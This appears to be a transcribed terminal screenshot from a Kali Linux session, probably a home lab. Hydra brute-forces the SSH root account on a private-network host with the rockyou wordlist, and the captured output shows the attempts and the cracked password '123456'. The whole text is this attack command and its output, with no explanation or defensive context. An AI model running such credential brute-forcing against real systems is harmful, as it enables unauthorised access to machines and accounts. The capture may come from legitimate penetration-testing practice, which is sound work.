 ┌──(kali㉿kali)-[/usr/share/wordlists]
└─$ hydra -l root -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.183 -t 4 -V
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore laws
 and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-01-27 14:12:48
[DATA] max 4 tasks per 1 server, overall 4 tasks, 14344399 login tries (l:1/p:14344399), ~3586100 tries per task
[DATA] attacking ssh://192.168.1.183:22/
[ATTEMPT] target 192.168.1.183 - login "root" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.183 - login "root" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.183 - login "root" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.183 - login "root" - pass "password" - 4 of 14344399 [child 3] (0/0)
[22][ssh] host: 192.168.1.183   login: root   password: 123456